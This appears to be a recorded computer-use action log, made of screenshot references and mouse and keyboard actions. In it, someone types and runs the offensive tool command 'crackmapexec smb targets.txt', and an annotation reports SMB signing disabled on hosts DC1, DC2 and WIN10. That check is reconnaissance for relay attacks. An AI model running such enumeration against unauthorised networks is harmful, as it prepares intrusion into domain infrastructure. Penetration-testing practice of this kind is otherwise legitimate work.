
drag(1111, 297, 1111, 426)

- Run 'crackmapexec smb targets.txt', showing signing:False on DC1, DC2 and WIN10
click(286, 94)
text(crackmpae)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(a)

text(pexec smb targets.txt)

key(Return)

mouse_move(859, 370)
mouse_down()
mouse_move(955, 370)
mouse_move(1085, 340)
mouse_move(1036, 309)
mouse_move(985, 309)
mouse_up()

click(187, 101)
